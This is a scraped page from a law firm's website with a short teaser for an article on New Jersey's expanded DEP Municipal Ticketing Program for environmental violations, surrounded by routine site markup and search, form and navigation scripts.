                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p>A gas station owner receives a ticket in the mail from the local municipal court. It cites a violation of an environmental regulation and orders him to appear in court. Perplexed, he seeks legal advice. What has happened? </p>
<p>This article will provide some background information about the New Jersey Department of Environmental Protection’s (DEP’s) expanded Municipal Ticketing Program.</p>                                        <a href="/media/5784/oct16_mag.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVpdVEaF1HVfmz6BmUQjL44tcQWnapxliwWPm-29q2xrOpBtqOTi4ZFXI0LM-TOI2bxcKKsmt7J9r86Y0nm08s5FqNLzyGurzpekl_2-Cfzqm27A__EPj6hNuQx284W4G7I" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17671'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
